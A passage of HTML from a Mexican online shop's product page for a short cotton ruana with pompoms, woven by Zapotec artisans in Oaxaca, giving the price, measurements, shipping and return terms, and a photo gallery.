0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
            <div id="shopify-block-AYW9IdkQ3YVpxcjhWK__kueski_pay_widget_hJNAbF" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: product-snippet --><kueskipay-widget
  data-kpay-widget-type="product"
  data-kpay-widget-font-size="14"
  data-kpay-widget-text-align="left"
  data-kpay-widget-amount="159500"
  data-kpay-widget-product-name="Ruana Corta Zaac Con Pompón"
  data-kpay-color-scheme="black"
></kueskipay-widget>
<!-- END app snippet -->


</div>

              <sticky-atc
                id="sticky-atc-template--15515599831098__main"
                class="sticky-atc color-background-2 sticky-atc--small-mobile-select" 
                data-section="template--15515599831098__main"data-after-scroll="true"data-scroll-btn="true"
                  data-scroll-destination="#variant-selects-id"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Ruana Corta Zaac Con Pompón
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--15515599831098__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 1,595.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 1,595.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'> OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'>
                      <button class='button sticky-atc__scroll-btn'>
                        <span>
                          
                          <span class="sticky-atc__label__text">AGREGAR</span>
                        </span>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.3rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg><span class="h4">Recibiras un mensaje a tu whatsapp para preparar tu pedido y detalles extras.</span>
    </li></ul>

<div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Descripción
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_GqdxTB-template--15515599831098__main">
                    <p>Poncho abierto al centro con pompones, elaborada en telar de pedal por Artesanos Zapotecos de Oaxaca. 
<h4>MEDIDA</h4>
1.10 m ancho por 60 cm largo
<h4>MATERIAL</h4>
Algodón 100%. Lavable en máquina.</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Envíos y Pago
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_WQQip3-template--15515599831098__main">
                    <p>Todos los pedidos superiores a $1999 pesos tienen envío gratis con seguimiento. <strong>SI HAY STOCK</strong> los pedidos se procesan y se envían en un plazo de 48 horas <strong>en caso de no disponer de stock el pedido se manda a nuestras artesanas para que realicen</strong>. Los tiempos de envío varían de 3 a 5 días hábiles para Envío Estandar y de 1 a 2 días hábiles para Envío Express<br/></p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Garantía Total
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gDhyxd-template--15515599831098__main">
                    <p>Para la devolución el producto debe de permaneces sin uso y en la misma condición que fue recibido con el empaque original.<br/>Nuestra política tiene una vigencia de treinta días.</p>
                    
                  </div>
                </div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon-medium icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg><span class="h4">Hecho en México</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">Devoluciones Sencillas</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 2.62639L8.54072 7.33639C8.34848 7.95687 7.79714 8.37696 7.17504 8.37696H2.45272L6.27316 11.2879C6.77645 11.6714 6.98704 12.3511 6.7948 12.9716L5.33552 17.6816L9.15596 14.7706C9.65925 14.3872 10.3408 14.3872 10.844 14.7706L14.6645 17.6816L13.2052 12.9716C13.013 12.3511 13.2236 11.6714 13.7268 11.2879L17.5473 8.37696H12.825C12.2029 8.37696 11.6515 7.95687 11.4593 7.33639L10 2.62639ZM10.4552 0.846855C10.3119 0.384382 9.68806 0.384382 9.54477 0.846855L7.63027 7.02616C7.56619 7.23298 7.38241 7.37301 7.17504 7.37301H0.979572C0.515888 7.37301 0.323098 7.99527 0.698226 8.28109L5.71047 12.1001C5.87823 12.2279 5.94843 12.4545 5.88435 12.6613L3.96984 18.8406C3.82656 19.3031 4.33129 19.6877 4.70642 19.4019L9.71865 15.5828C9.88642 15.455 10.1136 15.455 10.2813 15.5828L15.2936 19.4019C15.6687 19.6877 16.1734 19.3031 16.0302 18.8406L14.1157 12.6613C14.0516 12.4545 14.1218 12.2279 14.2895 12.1001L19.3018 8.28109C19.6769 7.99527 19.4841 7.37301 19.0204 7.37301H12.825C12.6176 7.37301 12.4338 7.23298 12.3697 7.02616L10.4552 0.846855Z" fill-rule="evenodd" /></svg><span class="h4">Color Duradero</span>
    </li></ul>

<product-recommendations
                class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add"
                data-url="/recommendations/products?section_id=template--15515599831098__main&product_id=4546371682362&limit=4&intent=complementary"
                style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"
              ><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-card.css?v=180903973818295873091745084834" rel="stylesheet" type="text/css" media="all" />
                <link href="//mongo.com.mx/cdn/shop/t/9/assets/component-complementary-products.css?v=42381289508980155741745084834" rel="stylesheet" type="text/css" media="all" />
<link
                    rel="stylesheet"
                    href="//mongo.com.mx/cdn/shop/t/9/assets/quick-add.css?v=46121616081049812921745084835"
                    media="print"
                    onload="this.media='all'"
                  >
                  <script src="//mongo.com.mx/cdn/shop/t/9/assets/quick-add.js?v=140177525337133992761745084835" defer="defer"></script></product-recommendations><a href="/products/copia-de-zaac-corto-matizado-1" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15515599831098__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15515599831098__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881 947w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="901"
    data-media-id="20363320721466"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881 701w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1606"
    data-media-id="20943700688954"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881 940w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1199"
    data-media-id="6383770009658"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881 891w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1581"
    data-media-id="6383783673914"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881 808w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1395"
    data-media-id="6383769944122"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881 829w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1359"
    data-media-id="6383769976890"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&width=1100 1100w,//mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&width=1445 1445w,//mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881 1512w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="6383769911354"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881 960w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/IMG-20200501-WA0004.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="6383783706682"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881 475w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/KXVX5923.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="2372"
    data-media-id="20241874157626"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/GMLO7424.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1061"
    data-media-id="20273365549114"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881 702w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/OFPI3386.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1605"
    data-media-id="20273365647418"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881 891w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1265"
    data-media-id="20273398906938"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="862"
    data-media-id="20273397923898"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881 470w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="2053"
    data-media-id="20311714660410"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881 576w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1956"
    data-media-id="20311714824250"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881 495w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1985"
    data-media-id="20311715512378"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881 517w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1926"
    data-media-id="20311715643450"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881 576w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1956"
    data-media-id="20311715250234"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881 576w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1956"
    data-media-id="20311715414074"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881 817w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1372"
    data-media-id="20363320754234"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881 835w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1305"
    data-media-id="20363320787002"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
